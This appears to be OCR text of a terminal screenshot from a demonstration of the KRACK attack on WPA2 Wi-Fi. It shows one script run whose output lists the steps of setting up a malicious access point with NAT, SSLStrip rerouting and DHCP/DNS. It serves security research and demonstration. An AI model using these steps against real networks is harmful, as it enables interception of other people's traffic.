 mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack
File Edit View Search Terminal Tabs Help
mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack
[mathy@mathy-msi krackattack]$ sudo ./enable_internet_forwarding.sh
[ ] Configuring IP address of malicious AP
[ ] Enabling IP forwaring
[ ] Enabling NAT
[ ] Enabling SSLStrip rerouting
[ ] Starting DHCP and DNS service
dnsmasq: started, version 2.78 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCPv6 no-Lua TFTP conntrack ipset auth DNSSEC loop-detect in
otify
dnsmasq-dhcp: DHCP, IP range 192.168.100.10 -- 192.168.100.200, lease time 8h
dnsmasq: using nameserver 8.8.8.8#53
dnsmasq: reading /etc/resolv.conf
dnsmasq: using nameserver 8.8.8.8#53
dnsmasq: using nameserver 192.168.1.1#53
dnsmasq: read /etc/hosts - 10 addresses
Menu mathy@mathy-ms... [The Wireshark Net... SimpleScreenRecor... 17:27